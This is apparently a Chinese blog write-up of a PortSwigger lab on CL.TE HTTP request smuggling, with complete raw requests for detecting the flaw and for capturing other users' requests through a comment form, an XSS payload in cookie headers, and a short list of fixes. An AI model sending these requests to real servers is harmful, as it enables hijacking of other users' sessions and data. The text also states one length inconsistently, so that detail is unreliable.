HTTP request smuggling CL.TE
CL.TE 简介
前端通过Content-Length处理请求,通过反向代理或者负载均衡将请求转发到后端,后端Transfer-Encoding优先级较高,以TE处理请求造成安全问题。
检测
发送如下数据包
POST / HTTP/1.1
Host: ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=
Content-Length: 6
Transfer-Encoding: chunked
0
P

CT长度为8,前端将body全发给后端,后端看到TE后读取到0\r\n\r\n后标志结束,P被留在缓冲区,等待下一次被请求。当再次请求下面的数据包
GET / HTTP/1.1
Host: ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=<img src=1 onerror=alert(1)>
P拼接到了下次请求变成
PGET / HTTP/1.1
Host: ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=<img src=1 onerror=alert(1)>
利用
1、由于在第二个包中可以加入HOST,我们可以通过添加HOST达到访问内部资源的目的。
2、劫持其他用户请求。找到一个类似评论,留言板的功能。
POST / HTTP/1.1
Host: ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=
Content-Length: 1031
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Host: ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Connection: close
Content-Length: 613
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac391f7e1e9af821806e890300db00d6.web-security-academy.net/post?postId=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=1ikPLa6JOFOQBjoPp80gPhMC6uFFyiIa
csrf=m7WAHCgqovsgoj1rpIpRQXcANljAHsR8&postId=3&name=asf&email=asf%40qq.com&website=http%3A%2F%2Fbaidu.com%2Fa&comment=xxxx

注意CL一定要设置成正好将下一个数据包拼接过来的长度。等待其他用户访问网站时,比如下一个用户的数据包是下面这样。
GET / HTTP/1.1
Host: ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=<img src=1 onerror=alert(1)>
拼接后
POST / HTTP/1.1
Host: ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=
Content-Length: 1031
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Host: ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Connection: close
Content-Length: 613
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac391f7e1e9af821806e890300db00d6.web-security-academy.net/post?postId=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=1ikPLa6JOFOQBjoPp80gPhMC6uFFyiIa
csrf=m7WAHCgqovsgoj1rpIpRQXcANljAHsR8&postId=3&name=asf&email=asf%40qq.com&website=http%3A%2F%2Fbaidu.com%2Fa&comment=xxxxGET / HTTP/1.1
Host: ac391f7e1e9af821806e890300db00d6.web-security-academy.net
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=<img src=1 onerror=alert(1)>
这样查看评论即可看到其他人的请求。
修复
- 前后端处理请求采用同一种方式
- 使用HTTP/2协议。
HTTP request smuggling CL.TE的更多相关文章
- Portswigger web security academy:HTTP request smuggling
HTTP request smuggling 目录 HTTP request smuggling HTTP request smuggling, basic CL.TE vulnerability H ...
- 为什么一个Http Header中的空格会被骇客利用 - HTTP request smuggling
figure:last-child { margin-bottom: 0.5rem; } #write ol, #write ul { position: relative; } img { max- ...
- Http Request Smuggling - Note
http请求走私漏洞 访问Burp靶场速度感人..都要哭了(如果没有账户的先创建账户) 基础补充 pipeline http1.1有了Pipeline,就不需要等待Server端的响应了.浏览器默认不 ...
- 利用Haproxy搭建 HTTP 请求走私(Request smuggling)环境
Haproxy 介绍 HAProxy是一个使用C语言编写的自由及开放源代码软件,其提供高可用性.负载均衡,以及基于TCP和HTTP的应用程序代理. 请求走私(Request smuggling)概念证 ...
- HTTP Request Smuggling 请求走私
参考文章 浅析HTTP走私攻击 SeeBug-协议层的攻击--HTTP请求走私 HTTP 走私漏洞分析 简单介绍 攻击者通过构造特殊结构的请求,干扰网站服务器对请求的处理,从而实现攻击目标 前提知识 ...
- HTTP 请求夹带(smuggling)攻击
什么是HTTP请求夹带(smuggling)攻击 HTTP请求走私是一种干扰网站处理从一个或多个用户接收的HTTP请求序列的方式的技术. 请求夹带漏洞危害,允许攻击者绕过安全控制,获取对敏感数据的未授 ...
- golang net之http server
golang 版本:1.12.9 简单的HTTP服务器代码: package main import ( "net/http" ) type TestHandler struct ...
- 协议层安全相关《http请求走私与CTF利用》
0x00 前言 最近刷题的时候多次遇到HTTP请求走私相关的题目,但之前都没怎么接触到相关的知识点,只是在GKCTF2021--hackme中使用到了 CVE-2019-20372(Nginx< ...
- [RoarCTF 2019]Easy Calc-协议层攻击之HTTP请求走私
0X01:什么是HTTP请求走私 HTTP请求走私属于协议层攻击,是服务器漏洞的一种. HTTP请求走私是一种干扰网站处理从一个或多个用户接收的HTTP请求序列的方式的技术.使攻击者可以绕过安全控制, ...
随机推荐
- Python3-算法-选择排序
选择排序 选择排序(Selection sort)是一种简单直观的排序算法.它的工作原理是每一次从待排序的数据元素中选出最小(或最大)的一个元素,存放在序列的起始位置,直到全部待排序的数据元素排完. ...
- SpringBoot--日期格式化
1.为了统一转转,可以使用日期格式化类 package com.example.demo.resource; import com.fasterxml.jackson.datatype.jsr310. ...
- caffe的python接口学习(6)用训练好的模型caffemodel分类新图片
经过前面两篇博文的学习,我们已经训练好了一个caffemodel模型,并生成了一个deploy.prototxt文件,现在我们就利用这两个文件来对一个新的图片进行分类预测. 我们从mnist数据集的t ...
- selenium(12)-web UI自动化项目实战(PO模式,代码封装)
web UI自动化项目实战-项目 项目使用禅道,所以你需要搭建1个禅道,搭建禅道的方法和步骤见 https://www.cnblogs.com/xinhua19/p/13151296.html 搭建U ...
- 堆/题解 P3378 【【模板】堆】
概念: 堆就是一颗二叉树,满足父亲节点总是比儿子节点大(小).因此,堆也分为大根堆和小根堆,大根堆就是父亲节点比儿子节点大,小根堆正好相反.注意加粗的地方,是每一个节点哦!!!!! 还是直接看例题吧, ...
- linux根据进程查端口,根据端口查进程
[root@test_environment src]# netstat -tnllup 能显示对应端口和进程 Active Internet connections (only servers) ...
- vscode 配置 c++ 环境
vscode 配置 c++ 环境 参考的这篇bloghttps://blog.csdn.net/bat67/article/details/81268581 1.安装编译器.这里安装 codebloc ...
- 机器分配——线性dp输出路径
题目描述 总公司拥有高效设备M台, 准备分给下属的N个分公司.各分公司若获得这些设备,可以为国家提供一定的盈利.问:如何分配这M台设备才能使国家得到的盈利最大?求出最大盈利值.其中M <= 15 ...
- expected single matching bean but found 2: menusServiceImpl,IMenusService
问题如下: 接口也作为匹配的bean? 有点迷惑了....... 经过在网上找资料,发现和@MapperScan这个注解有关系,具体源码不止.但是这个注解会扫描路径下的所有类. 去掉这个注解就可以正常 ...
- 传参问题-HttpMessageNotReableException
很久没写后台代码,用postMan测试后台接口的时候出现了一个问题: 问题如下: 显而易见是参数问题,我的参数如下图: 我调整参数样式为: 但还是存在问题. 最后调整成用双引号,结果对了.之前没有注意 ...
